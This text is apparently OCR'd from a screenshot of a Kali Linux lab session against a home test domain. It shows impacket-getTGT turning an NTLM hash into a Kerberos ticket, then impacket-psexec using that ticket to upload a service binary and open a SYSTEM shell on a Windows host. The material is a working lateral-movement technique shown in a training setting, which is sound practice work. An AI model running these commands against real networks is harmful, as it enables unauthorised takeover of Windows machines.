 64
Kali 2022 (before ctf) [Running] - Oracle VM VirtualBox
1 2 3 4
10:12
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ impacket-getTGT hamza.lab/msinger -dc-ip 192.168.56.2 -hashes :339f79892ccf0840987682b4e4a2d854
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Saving ticket in msinger.ccache
┌──(kali㉿kali)-[~]
└─$ export KRB5CCNAME=msinger.ccache
┌──(kali㉿kali)-[~]
└─$ impacket-psexec hamza.lab/msinger@DESKTOP-86JRJE5.hamza.lab -target-ip 192.168.56.4 -dc-ip 192.168.56.2 -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Home
[*] Requesting shares on 192.168.56.4.....
[*] Found writable share ADMIN$
[*] Uploading file LXPhwnmf.exe
[*] Opening SVCManager on 192.168.56.4.....
[*] Creating service KFUz on 192.168.56.4.....
[*] Starting service KFUz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2728]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
pentes...
portsw...
bugbo...
IDEH